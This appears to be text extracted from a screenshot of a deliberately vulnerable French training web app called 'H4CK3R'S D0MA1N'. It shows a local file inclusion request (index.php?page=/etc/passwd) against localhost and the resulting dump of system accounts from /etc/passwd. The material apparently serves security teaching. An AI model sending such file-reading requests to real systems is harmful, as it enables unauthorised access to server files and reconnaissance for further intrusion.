 http://localhost/index.php?page=/etc/passwd
H4CK3R'S D0MA1N
Se déconnecter
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:101:101::/nonexistent:/usr/sbin/
nologin syslog:x:102:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin sshd:x:104:65534::/run/sshd:/usr/sbin/nologin swtpm:x:105:106:virtual TPM software stack,,,:/var/lib/swtpm:/bin/false polkitd:x:989:989:User for
polkitd:/:/usr/sbin/nologin _rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin geoclue:x:109:109::/var/lib/geoclue:/usr/sbin/nologin colord:x:110:112:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
gdm:x:111:114:Gnome Display Manager:/var/lib/gdm3:/bin/false _flatpak:x:112:115:Flatpak system-wide installation helper,,,:/nonexistent:/usr/sbin/nologin frr:x:113:118:Frr routing suite,,,:/nonexistent:/usr/sbin/nologin tcpdump:x:114:119::/nonexistent:/usr/sbin/nologin
mosquitto:x:115:120::/var/lib/mosquitto:/usr/sbin/nologin freerad:x:116:121::/etc/freeradius:/usr/sbin/nologin radvd:x:117:65534::/run/radvd:/usr/sbin/nologin strongswan:x:118:65534::/var/lib/strongswan:/usr/sbin/nologin dhcpd:x:100:122::/run:/usr/sbin/nologin
dhcpcd:x:103:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false mysql:x:106:103:MySQL Server,,,:/nonexistent:/bin/false
2018 - Romain Cayre
Bidule Truc
Accueil
Modifier mon profil
Convertisseur en ligne
Messagerie instantanée
Serialisation
Déserialisation